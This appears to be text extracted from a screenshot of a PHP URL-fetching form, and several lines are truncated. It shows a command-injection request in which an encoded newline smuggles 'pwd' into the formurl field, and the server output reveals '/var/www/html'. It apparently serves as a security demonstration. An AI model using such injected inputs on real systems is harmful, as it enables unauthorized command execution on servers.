 formurl=http%3A%2F%2Flocalhost%2Ftest%2Ehtml%0Apwd&submit=Go
<form action='index.php' method='POST'>
<span>
<p>
Enter the URL you would like to
</p>
</span>
<input type='text' name='formurl' id=
<input type='submit' name='submit'
</form>
<span>
<p>Requesting Site...</p>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHT
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-trans
<html xmlns="http://www.w3.org/1999/xhtml">
<body>
<img src='bicep-curls.gif'></img>
</body>
</html>
/var/www/html
</span>
</body>